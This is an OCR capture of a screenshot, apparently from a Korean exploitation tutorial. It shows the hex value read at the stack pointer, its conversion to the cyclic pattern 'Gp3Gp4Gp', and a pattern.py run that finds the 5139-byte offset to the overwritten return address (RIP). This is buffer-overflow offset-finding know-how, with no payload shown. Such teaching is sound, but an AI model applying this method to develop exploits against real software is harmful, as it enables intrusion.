
0x7fffffffddb8:	
0x7047347047337047
RIP를 변경하는 값까지의 offset을 알아보자. 아래 코드에서 [::-
1]은 문자열을 reverse하는 역할을 한다.
dokydoky$ ipython

In [1]: "
7047347047337047
".decode('hex')[::-1]

Out[1]: '
Gp3Gp4Gp
'

dokydoky$ python pattern.py "
Gp3Gp4Gp
"

Pattern Gp3Gp4Gp first occurrence at position 
5139
|..............| 5139 byte 문자열 | RET 주소(8 byte) | ....... | 형